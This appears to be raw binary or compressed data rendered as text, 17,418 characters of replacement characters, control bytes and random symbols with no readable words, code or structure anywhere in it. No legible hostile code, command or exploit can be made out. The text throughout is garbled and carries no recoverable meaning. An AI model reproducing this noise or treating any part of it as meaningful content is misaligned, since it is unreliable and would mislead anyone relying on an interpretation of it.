b�0����'ة~�<�)G�Y��G0[���kW��v{���+ڦǃ��z�3�]����?\���N�K�~��������ثe<L�oj�Uu���d�|�'��Or�)11i{���4�%ѼF���U�x��R>��7�?Z΍���_׵�g�k9;��u�Kn�s0o������sƚ����;>g;��u�,�GE���L:�̖)�VS=�b�ewM�r����
�O��ȳ[t\�	-�Wf��\�S�uڳz�m����e����v�_ڳ���׶܍�cC�a���[߰�7�[u� ��K��_�35V���2�c#�>myk��˵gω����c��wl��;{:�9[����n�WX���������{�/08m_%��u����P`>F՟<b�T� CQ*O���[VW٢t`�����ε<����)�#1:F�Wt�5�*���7k�yh�F2S��H�'�`�zoc�zR�3^n���q9���R���	�tR	F���1Zz6���-kR�L��?�������

!��9=I�*O�9?�D�ԗ�jYL��N|&.�k1� ���V貸����g�o�F
mX
�Fe:�(�rXG�ɲ��?���f���g|]�u�x�L����Uu�d����>!w1�����e��5��-�3s�<�étxaN�޴��z$Y7�G��=hO9� 6M��N�.�)V��2�n���1b�c<�����\l[6#����s����xno��K��CA�#C� ��	�f����>'bD�ob�)��v�ů�w����v�C?C��6�GB�h��pT1Yo/����i�Ǉ��|-���gJ�`�V��y}��ZYㄩOF��bq���.�S�8�:3;g����1�
��~��Բ�[�-3䏲`�qT�0'�ZWXW���� lߐ��_�e��!`�:j���-��`
(��(��H#l4�U}H�S�.on��ǚ���q�|k�Zcta��3���	��k�,]�J��Y��<f0�"|@<�\��/���>���a2�"7*V����	#�:�!��������� ��E�Jot<ܜ��)����NG�=���3\ߴ�$���s2�n���]�khX9(3�������xI����V������ �H��{���w�ߊ[vڪڧ������
���8�b���g�\E�bsS�x� K[g����`p�o���?�����fx��6�^7j9y�{L�$��-��e��o�i�y�c+��@�j���B4WԻ��u͢�׊��U<i��K�)h�V�4�s&k�l�n���� 5��S��EsX�4
b���V˭��J6�nY��p|�[Y]o	�lS�3�����絍Z�hR���ns��
(4���[9�u�h3S��G�ef�)�2:�Sؼ	�J�Zȍ�oR���܌tos��
�8{��X�K :V�?�qȘ1�H֑�/��"���G�C���y*�ZK��Yb(K߭S.���*���:�8*j=�qk��C^�%������S�CA�i\��D���z{�?�}�@H�_�2xK�[��dMi�y�y2�����21�PF�.M��s����
.8L����N�L;����G�
�LFoc���xo��0��Ј���?�dq��c+O?��)^�$���6O�������lS��wN��U�_����!�l?xf�����t�o$̮a��6;;L9Mc@�[}�� xf��%Yt|�7Af8`5�6���3���bs�-CB�ܭv���OD���bu�N��ky�F��_�e���C=����z�I�j�'j���}e�3�F�ތX��S�Hg�|9�;�<hFB����G�c���� ��Z�������1x,]�C/s��޷!��һ1���X19�o�jY���V[��pQ�<4_�f�z����fO,��W��6 V�H����pU��-;��-�Vc:^^�.H�F�Ij�Z!�EN�O�і�HlR����jz0F��r��*HE�ܨ�֕��Wx�\��!e��C�3���Io��"w4�wQ����\*M�$���ft��sI�ņo���t��>|]���I�ː�,���b�q����9�AM<=DA	���S�Կʐ�O_ʑ�ǹ���G��'����e�q.?;f�����ZRΓ�ƢV{�xTG��/��)lA�t�y'�sֽ�����^W���ĲB����1B�6#� �D1��rbSW+PsՒ��Nsal}�K��"W+0�O��S�\;�&N���g2���?�E�-��s�JF���e���,A�ȶ�1:�;�f����yp��!ywKH� �h�쟠��!@�ߐ���ʑ�����#� ��Y���Hb�'n���V1����NzgO'/2�MV���5�Q��谑��dE�) !0$j� ��b˚d�������E�s�}pM��� I�����3뜴&7:P�R�[�n��+`��I��6>�Z�r0L�*�I�����(�3�&&� vO�P�9D~R��R�Sϓӑ� ��Y�"�鬄��r�����|�K�ܱ�1�u��ow�J��� T�^��N6�EVp�L\r�Y
�.+�^f&��7%\�ņG;,Dc}�zC�ZFÐ|j�TvGT�e����_٧*�I�I�;]2s�,0�5In��ei�sj8͕��^`�� h�������>Dy���R'�=9�����*�#q���1�V��
�.��6>G���]�J���3�W([����+�r%�<_��NBv�G�,�����r�G��Hަ��$�W�Y�O�4�Ň�Jަ��`$�������u���o�9�s�������ϕ�b�ǘ�R?�,š�Czc<���wC:\�XCI��1-�B�Y®��	�q!/8�_0*���r�j�j�-*�$Iʷ�L��d2Q>���������L}�6�~��l� �0K��ؚ���>�/XǴW|ou7�qa�� �~]�!�GK�������s<�ۗ�� r��C̢���O�S�ONG�	C�7��������§��  k���B�!{����^��+z�Z}�&�5�K��O����h�TYa�XV&��8�Y�7�Dդ��M#�-�ܶ�ǈq*�Ar�v��f
'�#��c3,�U��e<��Ǫ���i�3�㰳2��b�%b���f2���]���jX����Od^����K� I�j���I�[=<5�Z|v�C#r*�n�Y��;4�b|��~ŵC������
����1��cU��|vu�pI ��2VM��B�/����n�苻�%�%��'�eP���� 	VG`������`d}j��<���<�`p!d!<�H[�[v��36_C����{�R��9�	���]�{mzYJm���k],L�#���`�����&����6"yh\1I�dr�I�`}0�:$�#����1������
#����D�~���&��)��snV�H� �׎s#A��qӲ���fY|�_e����i��7+��kY���Z �3�fʰ�1f���� 	����RÈ2���i`����G����G�Ʋ�>��v�+��U�r��_s�o�ѷ>|���_�/~F����n}.W"ʭ�ٯ�ĵ��1�����{1j��B������5x���e�nafw[��:�z�j���}m�4�|H��kO��Q^��j��\�-i ��6K�#��a4�m��z���A�;F�J��[.+UM�����!ωed.k [5�b��]�_�����r�y�X��S�C��8i+!b�0��Te	A�U�}H�Wk��kDo�̺Yfyc�t�Z�i���� d��ݎ�r�|��˥c�e�)T����b�Ŗ��[b/�2[��ep9�ҏ�pL` !��� ��vr������L���#�R'"�+H���Ŀ���i�P��6���_�W�8U�;a�/%�{��xx��uV��;���/?�O�^X⭗�<��;&M��=�w[0K�4�����/$����x�Ł~��X}��ct�����n�� ��KÌf0I&g���N�i��vR�y�_&j˔z>	� ���0�*��<9�.a�J�ͦ6<|�n���kğ�1i� �i��s�Ȯf���ҩ��<��o�oOJ�^Y��-2��k�����ݱ�*Wp
��$a9�B�Il���6'��^� �F��;�Ʉ�cd��Phzl��`�qżt�N��{\��-wԤ��q���M=Q�5�r.�}9P���k⩱�#1��8{,��r�Rw�xk�[{�pK�^cvP�i���T'�@Ō"�{�%�dp�#�H�J�"T2z�g ����<����J��J��>G')�ʑ=">ei��x���O-_K3�@m|�_a���e�.|�[�H�ڡV%���Ҳ�'�Bi��ٜ��{a����b�7ѣ��Y�6f�^;Y��KQ�c��G�z.�i���f%�4}���+g�1�,)�t��3��coeD�Z���<������~"d�΂�;-6�����Y��o<׷� =��/޼��:�7Mx���-C�5����e"�����9kp�9��;E�1�V�㛎@���5�3����g򖼜T���q���l�̌cnJ,�a�{M�D�`˹��@�%�P>t4Cu���<{K�O�B����]�l�<G!� ����zo�F��Jf� ��hx�H�6;����7��{L��xIcc��'�k�V�/ӎ�Z� H�-���JV�+dW@6f:m1�]y����e}�ae��!1;�=�����J�}EWM���R� *O�9">ei��x���O-��=b}�(ɥ`�o6�h��L�m�`f� ��z��_4��o�i�xu�t�s�99q����Vyx}� �O��X�寑�4\��RۙsUڮ�T��gFb�V����5�-�Y��u	mX�*��Ssf�mѵM�G=��e+U����� �-�w5fܒO���֜X��+�
x~�*�x���xc����)ֻ��kď�F�����E��������S�K��^~f)k�Gv*g��e,5��d�dN����$�p�_��Vϫ��@ga������J�M�1ж�#�Cq0׌M�A'?��1���r�c9���<5<��FO �8%,z��=n�$a�_Y��\�a�\Ds��ή�r�\x��v)-bˠ��d�F�s�Lp���J�nC#�
|ײ�`�l����?��S����P���zJw�]7ȟ"��R��ȩ���?%*�/���Z/�R�� �ajpEg;R)s�~*���Ia�&~R���?�J��F�$~^�-�󷖮��^%2��?�߬F�Ό��������S.�:��&m�,�e�ې��=�.��9)ff.���Ԏ�P�H�F��/�r1$�L�/�ѵ��56�|B���2� z����]��5�?�Z��
k~��"�~��yj_�g��<�:��~Rה�=°�W�e�n�6�*g9�y� -I��S8�sL��z������wH��0���0�`��u"�GF��	�DLF,b&�z��J`mH�QA����d.X��\�uQ1܄xr�xYj�����&:ٞ��'5f~V[)z?_��f��� `��X�`�mV4X�_����w@�+doa�P�ÿIR~�\��>B��S}��=��|��� #*�+��-��W?ڝi_�j���yh�a^&~R���_�J��C�#<�>� [�/-[��W����[�^�p�����T��R�󗞼2���Դ�Ჽ�����Lc�+��P���R�sK���v�>��JG�����i?9L�3J�7� �=�����2H��X��a�w�m��F����1��>e�U�`u�� �b�?���&yxw�����)��J����]�յ,�g��t�q�G�^^�-&����%�đ�BQ _Y���:���3Z����z/�����U\S�"ZPtttEGt���F~�HQ��WH���\��~���f��&j�A�mE4[w"�Ce/�[�s�".N)�M�k��)�	�׈�� �H�)8��-�@�ĮJ�?�~�O�ʬ~���S���b�OE=9=�R��ި��k�o��֕����~6ז����g�*yxu�t�����O�3������r�տpQ^%~N����u�$<^�*i,xp��G�Gxy���� �F�a����Z�Z0�!���^�+��1��q4C����e��T�IN�Vc�f�:9ٿ�ȯ� ޺�yi1y��׹@X}��lHկ�b�O�� ���E����Zfi�vϏn3R��^�f�)k��<�����͓.�Zy.!��9�%�Yyo!Kɉ����V���I��p@��;P��f	����Fƭ�s���R{d�*���4��-S1E'E�V*x�hu�FH6k�t��8�����U��Bx�Q�R$l��srV,���/�D�J�,��pƭ���P�Q���qC+��J�w�މb��d�%k�Z�	C�%��(?PM�>E==O�*D����|��J�J� z�F��U���Zk�{B���1��Z?DW������mx��pr����� �!l���o��^%~N����u�4<��̀PDf���Q���TX�Bij��O���m��|8_R�M���P�?�3�,.c���R�F�S���j��_����4� v��"t��зc���z~���8���a}�7�c��'}]TLط<9�>����ZKF��p	6%���$R�	''#C&��t֋�y���za��	��w��l!�d3=�zN���9M� #J��,���5�\�)�?׃�uY�k�FXk�R���x)�% �` �:����5f�}����������ӽ��d{I�I��Z�6���a��A�C	����
�'�����r��-�٤�;u�A�m>����%ʑݍ��q�韮'u]�?(�,� �VL?!OOVb�~��ONG�F���į�� �PN����f]bg��e_m���3r�#VF���Q֤Ľ����A�T�����P��9�r2x��Vyhr2-{�\�ĹKR3V���A+\
 ���ߝ�D´<R���"�;%Z0e��^|��$��E=� �si���4bz�KPb�\��{��k$Ͼv	7��`�J���۪Z���ɏ��Pf����]��!S9'O��y+_��x:�K3�c�o2�4=�x��L�/An3�
o@��V����d'#;L��·���L ��]��o�����鑤X���
� �y�V<F���2Gi��$Z��g0I�ɵ�
��@q��A��4�?�ئH� Rlu("o���l]�=W����1�e���
̢
�ft�:�FÔ���t����ZZ�:A)���Ue�N��5Z#}+�]C�D�d������U�#+����R8#�%��E�3�)�Ec�S� ��'�#�~JU�W��|���V6�����iܲ���'^!g�T}6��qa��5��+zKS Iẅ7P�D�v|c�q��m�86���R~��1B��d�\�"�M�>���Ge̻�⧿��E�ר܂���>_�ؚ�K���h�Oi��t/��J�c���g���f<�1�<N>��c�.I�b�œm�\[�B�,�w�Y�9����>��Z.2J8�O3bl���rY[W�U�9m�+Au��N�v��������=�-~��7�Z�v�!`r;^e�h�o���,���W��m��!�ۈ�3�s1���4lc!c��3��oM'�֔ -���/-�������A(���d=���4tu��{�A�8��o;.ף6#-�d��m��G8(J�zs�(�+�qd�>>*^7���1��P68Z�dJ߲�.�x��{���z\�4�*�48�KZ�㫰o�§9����2�����
��#�!���9�kc��[�H��ݎ�����2���+�?�N_ʑ9=:� ʴ?`�`�I�
��Ї	�0+�nؑ�s����6�t�21�\�z�.��y�3����c�lF=���3�G�K�zQ�;p�� e}��Z�#���֗��4�\E�S>' ��م��_>c���,>�'����5�^Y����c"x|�L�<E?F����l�7�.�T�Yۯ?�B�B��́�#��"h�~�?�o[��1��4z���<M���l�qZ���)�02�=^qxE���c�0>-�X��_"�q4ck���r;H�H�#H�*�l7�[��"c^��q.r�O�9����W�[L*�~bb6H_%b��qcHB���x�r�l��[��Qy��Уy�@Xe//yc�v�[4���/����������f���,u.u&X�v�i폑w:�csT�m�yq�Y��d1;�b����(�J��g+{���ױ��1�E��܈���n��X�!��(eo�'����}	��=�~$�r�Om����x��+Dn��,�>\��PP��˟"Ԋ��99*D�|È<��Rt3�l����\oD�q�,G�8�yH�7�,�O
�N���.|�gru���̤���#�qt�ήN�^3g����ϑ�q|����˒��h�V!�~(��³��Z�2���T`dl9i[�f�i��3�8=�f�o5��Ή��h{���Q��sBy^�ɩlO7y|��Kd�����Ȃ�^�є���M}9b3�I��{����9������Q��b|!��H�����s��
�uDB�K�Y��}o��і�����1�5ҷ_��a�n?R�bJt���O���Y��*� ���>�W
�(���5��Hֱ�a�,e���$�i�qߔ��	�׮K]� j������:��6y�z�C�L�;N̺0�QN|��PI��gmc�!�T�X��leſ_�x(�#�����Eg��H��ˉ�]�G��ˉ�m��E�v(��,�0�����de`{���ky
p�o&�����o�r=א^�ȯu���
z�`� 7���X�9?(D4P���7��X�&de������O�V�Z�I���P��G��)a�B� �gW��g�9��o2�I�]��9iֳ*�.�n}_9\���̳�I�FF4���#Գ8�!s��,N<}.d���ZF�QqQ�����Cj�j��ܩQ�L���W��Wӱ�ٮkP���[Đs����4�E�퓾&��70�X�.� Q���K
�1	��@�d�oV�@��yV��cꑯ���CTr��"qt��L���4�Kʕ��\�'D����]0L5<��q�N*Zs��K4DO�I�,��5i}Fw~�;��T_u��99H�~����)�����$�X���c��Զ��v�}����nS���%ͫ`�e�m��m��ɺ�7�,���ޟ�9H2��J���L���U��'�B�C�ٝ��I��Y#7������t��-�^���kQA��a�!��n��q�l�C6>��<�I�C�v������~� ˯2n�p[؃[����ƿ5;�����+m��؅��n�O%�N�Z�R�G5�C�����}�����瞺�~ʱ��7��^�/�x����)O�yڨ��<k]̎L���ާqr����C��)�-��3bw�t�]� ��޻q��?�o�oCllwc��'�y��=7��w7�e�Tz�[$UnXkO52�	jd�x�[<�q��ږp��l���skF�gO��Y"�+�W@��a�}c��
N�v�DWSAlMx��c��U�S8��˞�6�g��^�%���V]Ka��CW%����J�x\� y�.�g����/ثH������ejta�|��6,2éJ7\��K�ߕ�"u\X��n,G�����;m{q:F�5��у�}�7-zD;��;���TfZ��������k��dV���K��ϥ�kT'���ȿZ�nW��mC��%�hd�;q�@#����� z��?�
^���� 5ms�ѝ׽�x������jL����nX�Ӡ���N9��YH1��8c�<�Ŏ.�Ia۷��KٯY�l�MЛ�R�!~b�)���g��n�S@
V��c�{��9���^�A���������s����wvM!��}Dq��\^H��&�
�4�6uZ��>���P��*��<:3�S5��r���u�U��繇�]�,i�Y�$Uy�����9_��/6F�l,��l�?ފ�2u?O�Zl�z��q��$2M�Ҡ��Mq��lk��uC�P;�8\y�/ثh�#�R'#�d���%}X�v�M\_�pإ�C��Pb��ǒ>��أ�5R9}ϋC�W*`����O;GЏ��7�U<�O۰-��Ek����O�t���X��XY_�[ZG�z+}��e�c����1ԩJ��=�LVp��C��<�0� -�v��彑��-A���S9Dc��]��1����d���X�VzYvm�����3�s]h߹�_��;��K<�
�8�Q4�׭��%�E��˃��w	Ç( �t���A<�=�t?C�}x����걳��Fc��Dz$Z�d���x�͆�J��4X�˕��t�t�Wj� Q�۳"�
V���,r�	c���X��$ B�����Nzc��OK�����\�?ә���OB�%���v"C��;�X���g��4Msk�Cd��X2�B)��"���� ��[�h�)�_�V�>O_ʑ9.PZ�2`Lp�̎f[+��EmC��1���y�u⭟�f��Ϛ���[�3d�M^�Ս<���S�^����#��bi��Z�ƽ��K���K���F�u�������碷���Z]�V�'����*��u�k��������������>Z����ӕ�E�\���!�/����m��7���rǖ�j�<�k6Nɭ���y�O#�d���K<�j�}N9�5e�f���PU�/L�=H9`�q�r����rMht�"=}Q�A�,O,7�}`�Ln{e �B`�u�=Z���n*Md�2F�"
6
�~���.b��Z�Ŗp֫L��m���W��xyC�G��M�+��ƉT3���lϞ1[;^:�,��A�]�o�\�k\�� u{�
v#�W:�l���9������v�V<�.QNR�^R/�H��|��Q[ȓ%����%3��)��;�d�6m¡�q�ڋ��a�2�J��6}��W5H���fy,_��WF?O�D��ڿqdV���K���O���F�u������~梷���Z+1��o�f�<��z���6E|]���Q����זY���~Z̾�v���j�-3�^#~q���p-����Z��Z�8/�+U�u-pH";�6�/*�Ԗ�K<�b�p�g��fa[\m}p�i�H�":Bp!�*×9:����/j�>���R��$mS��|e��Ր-l1��r"�и	����6@[�I����p����<P��#X��S��+\Egk���0�	&H�\Lp.���9����KGT��ݚlPW�[�|M�u��&�4/D�H����\��}״�!�䪐��brP���M-I���C���@�\��2���+?r�z� �=9<Lc.�gR��.�!�ǣ��-�(�ح����pl���Z�m�7M���Ӄ^�HW����vП;��_�]?S�C��
�� q�V���K���O�W���a⣐~π�ZOe�#�����g����̓)$���%���z�z���^,�!^'�G���^T�&�%]Y�ѳ4J��pL�&z�H'g昼E��U?ہm�����?n���� s�V� xQ^$~v$�~�o���B��8V��AɰJؚ��-fB3�ķ���tDI���l�s:��׈6NY\۱�ci��G=N��ϕ%�`�i:�g��Ou���ߓ�����'���r2���h/V����)�;ޔ��]0r��c���	l�)� ��!�/�������^��BPQ��H�#W���Wq3��l�����_��i*U�� �^(��ժ�Iֵ㡌���e"��E[ƹP�<�r���g�"���"r>G�^��M/WwFM�l>�r�EB��cZ���G����[�e��fq`10�&�������K�MO-n��&*7��L�̥���� 3Meq42�`����^��0�jx��xjLn�O�.X��'�`p����Ҵ��[T�[����Q����זaＴf�kg.FxS���K��W���
��$��!��@��9�Ԭ�S=Vy�w^u��v�z���&�����f.	*��*����i�{=M�c�Z,�#�گ,��tPt��J�0D�Ceк�4��%-O�$2�\��u���6�6ng%�i�����c��k�|@I9�$k%�l�(�on�(yQ�x�!����֭S�5���Å��9G$�@�c���6k�8㙎�����a���#�T�� �Vب�X����qc�uy�	�Ƹ�#$��+�!姭�+T��bm��M�Y��� yVƏ�*�
j(��/�Z�^OG�NG�-�_d-�b�A��Z�rkPķF�hW�G�%k?�����_��Y�������QNڿ�B�K�MO-��
ڿqd���h�=OUf�|���]�Y�Rb�!}l�,�i<o[KE�v#Y��PB�-T�@/�s�X��3z�@p�3�
^�����nvB��ؗ�C���2�}9��̇�v�7%�fF����j�g�Z[vc�7�f'�cZ�(29��������ያ��2�@�� �[�;I�\��bȾ8�����Akm���}���gs�hģ��aђ˛�t2B�c������8':i*��W9�!c��"�g1f��>:����z~�^�.�,�W�f>"�7\7־(������)�Y�{#9�z]?ic�o)U�l�98vKM,�Ʈ�9Y�{#�k9�.��Cj�S��
�% �<�t�-�t��SF�(c�aѫ�k4f,��B��M�6N\���9ùԶk8�7"����_�?.S��*wP�QO*O�U��������������}�͛SXv����ӻ~��[��ֿ9Mx� kN7{�Lj�?�B�K�UO-��+j�őX��l�y���,�-=��sχU�L��^$���K�b2ZoA�h2(��.�5̞^YF?\�^sC`�SW��I6V)]�a�/�Mye�u]�iۗ�Tٱ���{-H��i�l�r�M�Љ�������6ًf/,�G� ���)�7�$�s�)������V�w�^#�z4#�S|猎x�����c����ӇK1lQR�G���L�j����6=�&h{,�2]v7D_ds,�� �FI ����R�`s�XK�+؏�k�YR��Kq�_Xi���7���5˽&���57�Ph�"�X��\��L�e`��Pˀ���w�#:�,\D.tmL�#a�=g�R����)��S��x��hl�`�A���W_��m� d�+K�M� ��r�;��sI��]�|]��&�$sE��No3A�Ʌ��'�Y��S��E8!�Ĭ�=�fⵁR5��&A3�Sn߹n�V����~v��qr_�	`- ��ë��ώ~��]�5�����$���d6�YF�_ڎNɻ��s4�߮
�C^VqSݓ>��uW������E��&��V���=J,����3l�X�y��S���s�e�G^9^�Y�G7(�/nF�V�K�^���8��2;e����#�*���pϚ|��r7d�7�i����a�2!RWB��ܴ�}ɗ� �G��h-~cR�ܫ-;/�2��WG����دt	�����B��[���æl������x|�]�$�Q���s�H���Z���T�9��ïb_������h�d9�M�������d8�l]gJ�����T{"���:z��yp�c�.=��<�O
H�i;@=[�й���爜bK�,���&IZ��H�Z�	TP��^�8c1���ٝ薲�����f�O$'������.����운���|�����g*���
�ے��'f�_i���Z�̑FK]�bj)� ʗ�U�S�������E[-^Y�X3��G���1ճ��Q�tЩ��rv������eW��ȗù����A��4�|�8�P�<��w7�Vc5*��̷_)��G/.��$��;���p�f�(vjvߞ��`�[f^���ٞ�O���`rw��(a��B��,�o6>\γ��;�5o�� ��uY��j���{�Z����۱�5��BC���������M����>��I%��H���"vhs�{]�j9k2�6KJ�58�J}S5	 ��쳘jJ4]*�D5\�H��w\�@����E����33�S+��1sa�����6+4��l�eXñ5�Jڏ�ӜO?>4��y}8���Cǳ�'��l� XfA��p���{f>�����X�Yq��VC�gl�]$������s,���Ug`li���	���<+P�Ak�</-x�F1��<t�>������IWj�9�]�[kG]G�B`��Ǒ�G��Y�5����A!z�H�D%��c^����Y��]J���'�sW���� �!W 0��Ql��F��B�"MwsJ�MY��Mo@�rqO�T�b��=*D�~F۲ֆ�H�~�&�e� �t�7��د��{GX�����HnG!c!9��\�����oH$���,.JL]�a�p������h��N��gq�4����o�f�V��fW�����v�r3��2�`󡕽A�֫��;[�?���3�*^�f��[?&7k\"�����zPEx3y('|̃r����ux�����^��W�������7����r~�J�Ħ�׺�)�6���i*y^Ƹ-�6�l��]A��s�Z�����@[Rܮ��{�C�@mYd��f�6�O`�Ҥ�Sq8Cr?��,��G����
z�H�T�~n+�n��&2C�2-gn��h�)�9��W�6h�{�Y~��\��ҫ�,���pF��1�C{p�V<ML�f��%6\֨ɺ�c�9�a�BZ��6)]��4]�xk�����k����Y���6�~vAj�Y[G�ֆ�ls�;�� ڇ���ε%+����ש~�YE<�������1�{���� ǻ/�V��[���Ȓ���2A ���>\�~@<��o61�pca�r�F߅��Mk-̱���l�{��Z9w�) ��4�Z�`�r�F>˫�l�&'�m���&>�}E'݊��l����*w'c�����ɰ#�Ur�N��f� �XtE�!{�Hc_��jxַ-�I��_����SS�k[D8���=>�s�-f=�eo�6D�"�ⅺ�Fq�X�袛���:�d��Q����]/?Hi�Z�O
u<,�?aµ�{��К���Z9�`����B�۲Tv4����ם��T]��:�a�e�F׮OX��f�oJG��'�(p�h�3���i���!�6R���� �j���(�D��CQ*rZ��n&ݡ#۸�y<�7�VS����D�~mz��C�6ψ�� V�,MP9>!V�"��<�?���`.���X��C�=��5��kxF�����ѭ�Y�_)�3��������{ik��Z9M)���ky&�W9�Yƃ,c��E��HΦ{�$��n�ڥY����5�5�W�o�5�����X�K�ӓނH}��|�r�jp�9��g{���q�~7$fd�n�H_�2/p����0ofrA>ͷύɺ�1�eOf�m��p���O���,]�s�l�_��8*Q�T��'dAp�_�V�ȳ�A}Z�*�r��vg9S�ݻWq6�$�5/{c1��v���
��Ȩ�O��L��GWc������1:>�p�2Ca��0�n��m1�{��;H`���,{���
�]�ɒ�bzmiD�'pʛ�(�K��ut,�")�o���DU�Zұ�s�����	]96"|Os]��2���-[w�g��+�[��mx��[�Xd�5���H٭��]m��i%�Kڋ�m�x}_�s���I��e�2�W*n�,t���_�#(�X����2T�9����H��˫����Cˆ�bk�_^�59.mg��,nFcf	�N�&�nzS��|e�6��-�$�fH$׿3Mx����kx9��6������.|�_����l����Đ��C���R�ѳ���;`����A
�ˍ��e���q���j�C���P�s#')��� Ph(�L%�tٿ���8�*7�F�O�~J��1pero���J,~j�8t9_�[��/b�Y,N�d��y��_�m�g=��,��j�6n�����ݗ)�+r�2�w\�j<t�;i�J�͕l���=R�b�^आ��s��e�@���Ta�S^pl����@�t@�SIb����/hk\����A����yp�.P% �nˡ��� g����va�p��Qh��RryN��^��u�lbU�ɣ��;���dt"g]�oc�fgWt�)�&�fB.K�4��%�����F�Y�Vz��+7�&����,~�����d��/�Q�ޣ�vl�,�8cDs��S82��s��u��˔d��֒G����.��@��"r?%xbh��Iu��b[W�I���Y���,�H�eֲ�P��?�<H|q�`�V����q?w��m�k���5���Ȝ^��7����7�����7�����fʜ��l��>��Q�oV@���h�*�h�F+ݘ��r�f9{��C�S�+٫�^�/�ٮqѶ;Yܯ��/3:ݿt^Zs�v	d�s�+oЄw=��	���[eA*�dl�n>ՌN2�RدY�T�p&�8��@�M	�)3[���A�)�侤�8���ݡb���M�EK���ԯJ�&.]�l��;X�Mg;�h��]���� ƩX_�k��_�6����[4����]au �������T`p��P��T�<��y	�pQ�P>�)Z��-9l����Y�t��b6N�6����w��2�9���8Hx�X��V����������V`���(�גA~Hkq�oY��X,Y�ԧ]�fcc���_KOd�����1zP�Za3���U+S�����c^�3]�ŉ����6��c wZ�y�\���|��V5�5��Y�+�Và��,x{5��\�3�-ǅ���j��]/--�f�Ǿ�{vث��k2p�T��k���6�2��>�xc�K���K�Oτ��c��&�vo*�I�X�d�0�aht&��[�c�ORH��H�c�嚯��@E��/"w�ڕc�l��e�O�Z^~fu��辵�0�2�ԟ�L |���D'�9��,s��qՂ���X����q퍙<����,�ݬVFN�~��!�W �W��8�Z{���:����>y���6����g+6�I�t���Q�W땁�2����Y[�X��]^A7ɠ�515����:Y�r�z'��&��O*H����1�k`�|��s/��*�>��T��R�
����VC��kl���دH���8������2���#���`�u+��N�'FR^�&� m����V'l�����) ����R���D�|���q��|FW.0?K��f��x��6[���ư�&��ǭ�q�k_�/5s��\��>�?��i�(&e� 1ׅ��M�T����mY�V���q�$�R,}A{X��DK����2���v��n��|���r_�뭀�v�Y�k�Z>-��d�;P����|Ĳ�6ej�f�JW�ۏ��o]I�������:�K��)�+K�١�'fY�kq��\��Bi����}W�}͋q��U|qqq./�H��0y�x{�ψ�ipr���{���l��+a�!�W;!m�-H�U�R�1�,���hf��R���q%��Os��B���X٘� �`%��u���fl�w�MiA�5��0;!� HQH�)��w�H��֦��R���<N�'�������{+��~�෶`��dC������l�Y��=�E�|@����[2�h��
�@�7c�ue-�cz���L�1�y�h��܄��ᧀ-N�uL�K5[U�o�\�Ms���S��_�J�zr>q���׳�]m�b���hf�o���-�W���P�~�y,�U%���/�1�'f,�+b/[���,x���yi�{�vG����F�C#B�q�V7�OF)k�7�� �SA����/�\[o�k\��^d�v��T(��ѫk6oZd��+��c�{4�Q�$�_���k�����Z~�+�c�;���!��?ie?#iiغ�[�+Y�R8�����b��C+��o��Z�J��{��R�#����ϊ�U�y�9Y�e
���Z�\Gf=m�(a�XdaNd���G�������ױ^��C��u#r�W"��\������r�0�W	�dn!���E�HZ=�&9�C�Ѩ���Oi�1�-�9�r�֨ښ��j�)�<��Ǘ*x]}MV�+�SkT`��A+Č)�O��x,{��9�dB���ˁ��uk��7=ό�A��`\���г1�`��'#�Zm�kV��,����&?��95�皀��}��D��{�~G7�s��ߤp9	�B��T��ur���~\f33r.��lI���i;�#[hr�?q�[>3)v�o���Ĥ�lQ�^g3�\��橯]/-A�f���{;���ei�I��[�Ū⧯��-�;TO���/� )qm��+�c/c����.g�lM�d��ëW�ޱ@p>8į��o�{������g�!���IkA�K==�:�YO��^~^e�v��-f̵2b�?���r�k���T�;+U�Z��;��]�X�ܜ�Gkc�E��г�m�ȵ�sY�1j�\njϱ���B]�Ǟ����S,��h���8�V��0dp���܀KMR�>68V?�j���AA�&����҃SX�Jlk���\"�<�Y��К�������U����~�ώ��Iú�M��¯~�1-�/��:����l/�=I����1Y.Wj�����o�T�C:W%m��������i$���YU��:3�BE�p�"�f��!�D� =�NG� r��z��c�nC=���)��@Ñ�ag�W#Ԇm^� �V����Ɉ2�qŜpf���k���K�T��V���׉����}�2 �KZ�zۭ����/?)mm���,5��rz��'���j����!�~�\�L��63��5�k�������MlY�/�}�VS�6��� ��n���/�e��䝒�`�oe/�"�_� S��N�n����Uu�����<�ʶ)�:�8�w�^{��zX��e�ə�y�2#�JL���ke1���ҡwXsT��[��5ܐ����e�B���͌gn:�^��*1�L	�u�SXPj�D�u�pU�ۥZ� !LLjcW@����Z���+��Y��6��l�b��@�)�����5����B���y`�\#�[�]���5�����l���5J��G���F�M�Yn��b������]5�MjLs�q���d�-43�2��_a�v/�� c[���
B�JT�~NA�,&�>>�17v��[���['�������-�Xd'���~Xz/[���-O�~j��3���խҫ�C��Yԫ��A�ݫ{#�s"�2�j��|���W���4�����⸾�]���ؗ�� ���F���?'���.���F��䁗�nD;f�F��������i�:�������dq�YMh9
t-�}�r��:Yk3Y�=�V�(�����'TƤ��w�1a�"^�@d���kTR����ӹ���x�V��7^�
��r4<�V(q6�aVم�����w
�� �ؠSP5�NhE�<vP�/W��LQ&�&4��&���tC����jx_u���柄��Y��N�d��a�ܾ�������/^�c��l9�k!����҂�e��G;DԲ��Q;7^Ӕ,��Yfzk�:PP�͈�}�@��]��}l��f��Jx�`�5:�*Zǃ�-i� �����p��0ש��1:���y���C�Ҟ�7���g������u㗴ɇ�_=%����8���v<K�t��Jt2��PZ�[���_
`��p�j�5�cq�������w���V�+�y��7�l��[2��F�V)�����|��0-�#y�V�[2�̩5��m/ZDrCB�r�� #i`hۻ,⍪�c��΋��r��%�V�v̆q�kD�l;J��֕����f;��u�N�+�Wد�#���K`<��f�C��fBK�)~8��	�R��80��S��HCi5�{��c��g��0��~���}�6�d�5OBVB�>)�%�BҘҺJEF�и�w�pS��(�үCJb�1F�����y�+/c9q�\�s"x���Ǒ�i�ebsKD�>�����]��[�X�\�S�Ϗ��VJ/ޙ�dǺ��7rރ�_�e�8��۴�����&C��V���]r�2~{pSL�(��D�~KL�>��{��{轇tV�e،6�ͪ���Va4ú/a��-������a���_P��]P�g(R��9�Ͱ���{�k^��׿v���c��$�����_�Ůc%��*F_�Y4�빺����{����r��ܳT�,��<� ��+�c.��>�ۗ����}�a�;�����j�NO�6��?��d�n>������#�4���� ۀ�� Qv�������&�::���9�l,�V��86X$��^�C�/i{ ��C���u(�΂�k��Ǐ��7���i݊���z"왘�ꀺ��_d� ./���b/�_%sO1=1ɽϗ��	�Ug�MQ��¢��W
